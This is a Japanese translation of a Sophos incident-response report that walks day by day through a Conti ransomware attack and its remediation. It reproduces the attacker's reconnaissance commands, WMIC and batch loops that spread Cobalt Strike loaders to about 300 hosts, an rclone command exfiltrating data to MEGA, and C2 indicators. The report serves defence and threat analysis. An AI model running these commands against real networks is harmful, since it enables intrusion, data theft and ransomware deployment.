** 本記事は、 A Conti ransomware attack day-by-day の翻訳です。最新の情報は英語記事をご覧ください。**

編集部注: 本記事は、Conti ランサムウェアファミリに焦点を当てたシリーズ記事の 1 つです。このシリーズには、Conti ランサムウェアの技術的な詳細を記した「検出回避に長けた Conti ランサムウェア」 と Conti ランサムウェア攻撃の影響に対処する IT 管理者に役立つ「Conti ランサムウェア攻撃への心構えと対策」があります。



Conti ランサムウェアは、主に北米と西ヨーロッパで被害が発生している世界的なセキュリティ脅威です。Sophos Rapid Response では、過去 6 か月間に Conti ランサムウェアの攻撃を複数回確認しています。また、Conti ランサムウェアがデプロイされる前に阻止したため、新たなインシデントの発生を未然に防止できたことがあった、とソフォスのオペレーターは確信しています。



Conti は登場した当時から、Ryuk の後継であると考えられていましたが、Conti の攻撃グループは盗み出したデータを流出させると被害者を脅して身代金の支払いを要求する点が、Ryuk とは決定的に異なります。盗んだデータがこのように利用されるということは、ほぼすべての業界が標的になる可能性があることを意味します。ただし、Conti の攻撃グループは小売業、製造業、建設業、公共機関の組織を標的にすることが多くなっています。

確認されたあるケースでは、攻撃を受けた企業が 1 台のサーバーから攻撃者を駆除することに成功したものの、その攻撃者は同時に 2 台のサーバーにアクセスしていました。この企業は力を尽くしましたが、300 個近くのエンドポイントに対する Conti ランサムウェア攻撃に対処することができず、Sophos Rapid Response の出動が要請されました。

Rapid Response チームは、影響を受けたアカウントとデバイスおよび攻撃に使用されたツールを特定し、攻撃が継続されるのを阻止し、そのお客様企業に Rapid Response の対応プロセスを説明しましたが、これに要した時間はわずか 2.5 時間でした。

Rapid Response チームの介入から 24 時間以内に、お客様の重要なインフラストラクチャの大部分が通常の運用を再開でき、48 時間以内には攻撃の最初のアクセスポイントがチームによって確認されました。

同様の Conti ランサムウェア攻撃に対処するには、徹底したインシデント対応計画が鍵となります。IT 管理者向けのガイドとなるソフォスの記事「Conti ランサムウェア攻撃への心構えと対策」を、ぜひご確認ください。

では、Conti 攻撃を 1 日単位で、また場合によっては分単位で詳しく見ていきましょう。



1 日目 – 最初のアクセスとスキャン

脆弱性のあるファームウェア (v5.6.3 build 1547(GA)) を実行している FortiGate ファイアウォールが、攻撃の最初のアクセスポイントであったことが最終的に判明しました。内部に侵入した攻撃者は、2 台のサーバーに同時にアクセスしました。

攻撃者が、脆弱性のあるファイアウォールを悪用し、ドメイン管理者の権限で 2 台のサーバーにアクセスするまでにかかった時間は、きっかり 16 分でした。

それからの 6 時間で、攻撃者は 1 台のサーバーに Cobalt Strike ビーコンをデプロイし、ドメイン管理者アカウントのリストを収集する以下のコマンドを実行しました。

cmd.exe /C nltest /dclist:[標的企業の名前]

cmd.exe /C net group “domain Admins” /domain

cmd.exe /C nltest /DOMAIN_TRUSTS

cmd.exe /C adft.bat

cmd.exe /C type shares.txt

そして、基本的なネットワークトポグラフィをマッピングする以下のコマンドを実行しました。

ping <コンピューター名>.<ドメイン>.local -n 1

cmd.exe /C portscan <IP 範囲> icmp 1024

攻撃者は最初、2 台目のサーバーに対して何もしませんでした。

標的となった企業は、一方のサーバーで進行中の攻撃を特定してシャットダウンしましたが、残念ながら、もう一方のサーバーにも攻撃者がアクセスしていたことを検出できませんでした。

1 台目のサーバーへの攻撃者のアクセスがシャットダウンされた後、攻撃者はわずか 15 分の間に 2 台目のサーバーに移動し、別の Cobalt Strike ビーコンをデプロイし、攻撃を再開しました。続いて、乗っ取ったドメイン管理者アカウントを使用して 3 台目のサーバーにアクセスし、以下の Windows Management Instrumentation (WMI) コマンドを実行して、3 台目のサーバーに別の Cobalt Strike ビーコンをリモートでデプロイしました。

cmd.exe /C wmic /node:<IP アドレス> process call create “rundll32.exe

C:\Programdata\sys.dll entryPoint

2 日目

2 日目、ソフォスは悪意のあるアクティビティを検出しませんでした。

3日目 – データの盗み出しと認証情報の収集

3 日目の 10 時間の間に、攻撃者は価値のある可能性のあるデータが保存されているディレクトリを特定して、データの窃取を開始しました。

攻撃者は、3 台目のサーバーに RClone をデプロイし、MEGA のログイン情報を含んだ設定ファイルを作成しました。窃取されたディレクトリには、人事、IT、信用審査、経理の各部門、幹部社員、および「予算」というラベルが付いたディレクトリのデータが保存されていました。

攻撃者はまず、RClone をデプロイし、盗み出したしたデータの転送先となる MEGA アカウントの電子メールとパスワードを含む設定ファイルを作成しました。

rclone.exe copy “\\<サーバー 3>\<フォルダーのパス>” remote:<標的の名前> -q –ignore-existing –auto-confirm –multi-thread-streams 12 –transfers 12

C:\Users\<乗っ取ったドメイン管理者>\.config\rclone\rclone.conf

また、攻撃者は cp.bat というバッチスクリプトを実行し、ファイル名に「pas」という文字列を含むすべての XLSX ファイルをコピーして、ユーザー認証情報を検索しました。

4 日目 – Conti 攻撃と Rapid Response による対応の開始

攻撃初日、攻撃者は標的企業のネットワークマップを収集し、エンドポイントとサーバーのリストをテキストファイルで保存していました。4 日目の現地時間午前 1 時頃、攻撃者はこれらのデバイスリストをループするバッチスクリプトを使用して、合計 300 台近くのエンドポイントとサーバーに Cobalt Strike のローダーをコピーしました。

攻撃者はまず、次のようにテストとして Cobalt Strike ビーコンを 4 台目のサーバーにデプロイしました。

cmd.exe /C wmic /node: <サーバー 4 の IP アドレス> process call create “rundll32.exe C:\Programdata\doc.dll entryPoint”

次に、バッチスクリプト copy_files_srv.bat を実行し、srv.txt にリストされている標的サーバーに Cobalt Strike ローダーである doc.dll をデプロイしました。

for /f %%i in (srv.txt) do copy “C:\ProgramData\doc.dll” \\%%i\c$\ProgramData\doc.dll

その後、別のバッチスクリプト wm_start.bat を実行し、rundll32.exe を介して srv.txt にリストされている各サーバー上で Cobalt Strike ローダーを実行し、ビーコンを開始しました。

for /f %%i in (srv.txt) do wmic /node: %%i process call create “rundll32.exe C:\Programdata\doc.dll entryPoint”

すると、最後の 2 つのコマンドがバッチスクリプト copy_files_work.bat、テキストファイル work.txt で繰り返し実行され、ネットワーク上の約 300 個のエンドポイントに Cobalt Strike ビーコンがデプロイされ、起動されました。

Cobalt Strike ビーコンは、標的デバイスにロードされてから 40 分後に起動され、反射型 DLL インジェクションと呼ばれる手法によって Conti が起動されました。

「C2 アドレスに接続された標的デバイスに DLL ファイルがドロップされ、そこでホストされているランサムウェアのコードが取得されます。取得されたランサムウェアコードはメモリ内で直接実行されます。つまり、標的マシンの暗号化を開始する際、そのコードはディスクに書き込まれていない、ということです」と、Rapid Response のマネージャーである Peter Mackenzie は述べています。「これがどれだけ巧妙な手法であっても、Sophos Intercept X テクノロジーは問題なく阻止することができます。」

使用された C2 アドレスは以下の通りです。

- Docns[.]com/us/ky/louisville/312-s-fourth-st.html

- docns[.]com/OrderEntryService.asmx/AddOrderLine

- 23[.]106[.]160[.]174

- 91[.]199[.]212[.]52

Sophos Intercept X はその後の 3 時間で、保護対象のすべてのコンピューターで Conti の検出とブロックに成功しましたが、保護対象ではなかったデバイスでは被害が発生していました。反射型 DLL インジェクションと Conti ランサムウェアの詳しい仕組みについては、SophosLabs Uncut によるこちらの Conti ランサムウェアの記事をご覧ください。

この企業は、ソフォス以外のすべてのインターネットトラフィックをブロックし、重要なインフラストラクチャをシャットダウンした後、Sophos Rapid Response に連絡しました。

契約してから最初の 45 分の間に (お客様にサービスを説明するキックオフコールの前に)、Rapid Response は以下の作業を完了させました。

- 攻撃に使用されたアカウントの特定

- Conti のデプロイに使用された悪意のある DLL の特定とブロック

- 攻撃者が使用した C2 (C&C) アドレスの特定とブロック

- 標的となったすべてのエンドポイントの特定

- お客様の環境への Sophos Managed Threat Response (MTR) の導入

- フォレンジックによる証拠保全の開始

またRapid Response チームは、キックオフコールの後の 45 分間で、攻撃者が盗み出したすべてのデータのリストを作成しました。

5 日目 – 通常の状態に戻る

攻撃者がネットワークにアクセスしてから 5 日目を迎えるまでに (Sophos Rapid Response が呼ばれてから 24 時間以内に)、この企業は重要なインフラストラクチャの大部分を通常の運用に戻すことができました。

Rapid Response の支援により、保護対象ではなかったすべてのマシンがバックアップまたは再イメージングによって復旧しました。さらにその後、ソフォスによって保護され、この企業の VPN では多要素認証が有効化されました。

しかし、Rapid Response チームによる調査はまだ終わっていませんでした。チームは、2 度目のデータ窃取の可能性、2 度目のアカウント侵害、脆弱性のあるファイアウォール経由の不審なリモートデスクトッププロトコル (RDP) トラフィックを特定しました。

6 日目と 7 日目 – 仕上げと引き渡し

攻撃が止み、復旧が完了したため、残された作業は、攻撃者の最初のアクセス方法を確認したり、ファイアウォールをアップグレードして脆弱なポイントを修正したりするなどの後処理だけでした。

その後、Sophos Rapid Response チームは Sophos Managed Threat Response チームに引き渡しを行い、24 時間 365 日体制で監視を継続しています。

検出と IoC

Conti ランサムウェアのコンポーネントは、Sophos Endpoint Protection で以下の定義によって検出されます。HPmal/Conti-B、Mem/Conti-B、Mem/Meter-D。

セキュリティ侵害を示すその他の痕跡 (IoC) については、SophosLabs Github に公開されています。

Conti グループの戦術、手法、手順 (TTP)

上記のケースの Conti 攻撃グループはまず、外部公開されたアプリケーションへの攻撃 (MITRE ATT&CK T1190) とドメイン管理者アカウントの使用 (MITRE ATT&CK T1212) によって被害者の環境に侵入することで、ラテラルムーブメントが可能になりました。

この攻撃者は、FortiGate ファイアウォール v5.6.3 build 1547(GA) の脆弱性を悪用しました。この脆弱性のあるファームウェアに対する既知のエクスプロイトには、「Critical (緊急)」に分類されている脆弱性 (CVE-2018-13379) と「High (重大)」に分類されている脆弱性 (CVE-2018-13374) が含まれています。

この攻撃グループは、システムネットワーク構成の検出 (MITRE ATT&CK T1016)、リモートシステムの検出 (MITRE ATT&CK T1018)、およびネットワークサービスのスキャン (MITRE ATT&CK T1046) のために複数のバッチスクリプトを使用していました。最初のアクセスの直後、攻撃者はドメイン管理者アカウント (MITRE ATT&CK T1078.002) とネットワーク共有 (MITRE ATT&CK T1021.002) を特定するために検索を実行しました。

Cobalt Strike ビーコンとローダーのデプロイは、Windows Management Instrumentation コマンド (MITRE ATT&CK T1047) を使用して実行されました。

攻撃者は RClone を使用して、ファイルストレージサービス MEGA にデータを流出させました (MITRE ATT&CK T1567.002)。

Cobalt Strike ビーコンがすべての標的システムにロードされ、反射型 DLL インジェクション攻撃が実行されました (MITRE ATT&CK T1055.001)。この時、Conti のコードを取得するために DLL が C2 アドレスを呼び出した後、ディスクにランサムウェアを書き込むことなくロードしてメモリ内で直接実行し、データを暗号化しました (MITRE ATT&CK T1486)。

現在インシデントが発生していて、早急な対応が必要な場合は、Sophos Rapid Responseまでご連絡ください。24 時間 365 日対応のManaged Threat Response (MTR) サービスの詳細については、ソフォスの Web サイトをご覧いただくか、ソフォスの担当者にお問い合わせください。

これらの脅威の検出、調査、対応に尽力した Abhijit Gupta、Bill Kearney、David Anderson、Elida Leite、Kevin Simpson、Matthew Sharf、Paul Jacobs、Peter Mackenzie、Ratul Ghosh、Robert Weiland、Sergio Bestulic、Syed Shahram Ahmed、Varun Hirve、Vikas Singh に感謝の意を表します。

コメントを残す